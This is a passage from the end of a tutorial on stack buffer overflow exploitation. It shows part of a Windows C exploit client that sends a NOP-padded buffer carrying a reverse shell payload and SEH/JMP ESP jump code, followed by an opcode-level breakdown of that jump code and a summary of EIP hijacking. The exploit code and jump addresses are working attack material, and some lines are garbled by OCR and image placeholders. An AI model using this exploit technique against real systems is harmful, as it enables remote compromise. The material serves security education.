137 if (connect(clientSocket, (struct sockaddr *)&serverSocket, sizeof(serverSocket)))
138 {
139 printf("\nConnection error.\n");
140 return CS_ERROR;
141 }
142
143 memset( MessageToBeSent, NOP, BUFSIZE);
144
145 memcpy( MessageToBeSent + 1200, reverseshell, sizeof(reverseshell)-1);
146 memcpy( MessageToBeSent + 2000, jmpcode, sizeof(jmpcode)-1);
147 // Sending
148
149 send(clientSocket, MessageToBeSent, strlen(MessageToBeSent), 0);
150 printf("\nMessage Sent\n");
151 char rstring[1024]="";
152
153 int bytesRecv = SOCKET_ERROR;
154 while( bytesRecv == SOCKET_ERROR )
155 {
156 bytesRecv = recv( clientSocket, rstring, sizeof(rstring), 0);
157 if ( bytesRecv == 0 || bytesRecv == WSAECONNRESET )
158 {
159 printf( "\nConnection Closed.\n");
160 break;
161 }
```

```
Part IV
``````
162 }
163 closesocket (clientSocket);
164 WSACleanup();
165 return CS_OK;
166 }
```
Comparing the exploit above to the previous version of exploit there is only one line that have been mainly modified namely the "jmpcode[]" array.

In the previous example (Xploit.cpp) the jmpcode pointed to an address location where "JMP EDI" instruction was being called.

```
86 // address for jmp EDI for windows xp (NO SP)
87 //77EA855E jmp edi
88 char jmpcode[]="\x5E\x85\xEA\x77";
```
In SEHeXploit.cpp the jmpcode points to a slightly different string of Op Codes.

```
75 char jmpcode[]=
    "\xe7\xc9\xe7\x77\xFB\x7B\xAB\x71\x89\xE1\xFE\xCD\xFE\xCD\xFE\xCD\xFE\xCD\x89\xCC\xFF\
   xE4";
```
Breaking the jmpcode array instructions down:

\xe7\xc9\xe7\x77

Address for the error handler routine which returns to the line below

A").A"0.A"1.A"0 KF&- Address for JMP ESP which points to the next line

 $\x89\xE1$  mov ecx, esp Copy the content of ESP (0x0012E220) to ECX register

\xFE\xCD DEC CH Decrement the CH register by 8 bits, Thus ECX would be 0012E120

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012E020

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DF20

\xFE\xCD DEC CH Decrement 8 bit mapping (8-16) bit, Thus ECX would be 0012DE20

 $\x89\xCC$  mov esp, ecx Update the address of ESP with the new value of ECX

\xFF\xE4"; JMP ESP, which now points to 0x0012DE20 which is the location just before the shellcode.# **Summary**

A buffer overflow in effect is a defect in which a program writes beyond the boundaries of allocated memory (buffer). Often developers do not realize the impact of using a function and end up using vulnerable functions which lead to buffer overflows (note: avoiding the use of these functions is not going to prevent you from every overflow or exploit in a program).

Data stored on the stack can end up overwriting beyond the end of the allocated space and thus overwrite values in the register and finally end up changing the execution path of the code. Changing that execution path of the code to point to payload sent which can help execute commands that are not supposed to be executed.

Security vulnerabilities related to buffer overflows are the largest share of vulnerabilities in information security. Though these vulnerabilities have been discussed a lot software vulnerabilities that result in stack overflows are still common in many software applications.

The articles mainly focused on stack overflow and understanding how to write exploits with this knowledge, one should be armed enough to look at published advisories and write exploits for them. The goal is always to take control of EIP (current instruction pointer) and point it to spezcial code sent by the exploit to execute a command on the system. Techniques such as XOR can be used to avoid problems with NULL bytes.

To stabilize code and to make it work across multiple versions of operating systems exception handler can be used to automatically detect the version and respond with appropriate shellcode.

For all questions / comments and errors please send an email to articles [a-t] securitycompass.com